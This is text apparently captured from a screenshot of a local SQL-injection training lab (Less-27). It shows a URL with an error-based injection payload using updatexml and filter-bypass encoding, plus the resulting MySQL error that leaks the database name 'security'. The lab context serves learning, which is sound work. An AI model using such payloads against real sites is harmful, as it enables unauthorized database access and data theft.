 localhost/Less-27/?id=1%27%a0||%a0updatexml(1,concat(0x7e,(database())),1)%20%
常用网址 京东商城
Welcome Dhakkan
_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sql\Less-27\index.php on li
XPATH syntax error: '~security'